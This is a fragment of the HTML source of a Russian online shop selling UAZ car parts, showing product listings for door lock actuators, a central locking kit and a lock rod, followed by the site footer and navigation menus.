<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32614 status-publish instock product_cat-zamoki-drej product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz-patriot product_tag-privod-zamka-dveri-uaz product_tag-privod-zamka-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="32614">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/privod-jelektroblokirovki-dveri/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/privod-jelektroblokirovki-dveri/">Привод электроблокировки замка двери задка Патриот</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>848&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Привод электроблокировки двери				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32614" data-product_sku="3160-00-6305510-95" aria-label="Добавить «Привод электроблокировки замка двери задка Патриот» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-57747 status-publish last instock product_cat-zamoki-drej has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="57747">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/centralnyj-zamok-uaz-39094-fermer-ustanovochnyj-komplekt/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tsentralnyi-zamok-uaz-39094-fermer-ustanovochnyi-komplekt-57747-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/centralnyj-zamok-uaz-39094-fermer-ustanovochnyj-komplekt/">Центральный замок  УАЗ 39094 Фермер (установочный комплект) на 3 двери &#8220;Сиват&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 820&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Комплект центрального замка на УАЗ 39094, это совершенно новый продукт на автомобильном рынке. Установка комплекта довольна проста и не занимает...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=57747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57747" data-product_sku="ЦЗ-39094" aria-label="Добавить «Центральный замок  УАЗ 39094 Фермер (установочный комплект) на 3 двери &quot;Сиват&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-32902 status-publish first instock product_cat-zamoki-drej product_tag-zamok-dveri-uaz-patriot product_tag-privod-zamka-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="32902">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/tjaga-zamka/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/tiaga-elektroblokirovki-zamka-perednei-dveri-patriot-32902-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/tjaga-zamka/">Тяга электроблокировки замка передней двери Патриот</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>399&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Замок и ручки передней двери. Тяга электроблокировки замка передней двери				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32902" data-product_sku="3162-00-6105530-00" aria-label="Добавить «Тяга электроблокировки замка передней двери Патриот» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
</div>



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj-s-tjagami-novinka/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fzamok-dveri-zadnij-levyj-s-tjagami-novinka%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fzamok-dveri-zadnij-levyj-s-tjagami-novinka%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj-s-tjagami-novinka/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-levyi-32793-1.png&title=Замок двери Патриот внутренний ЗАДНИЙ левый" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj-s-tjagami-novinka/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/zamok-dveri-zadnij-levyj-s-tjagami-novinka/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
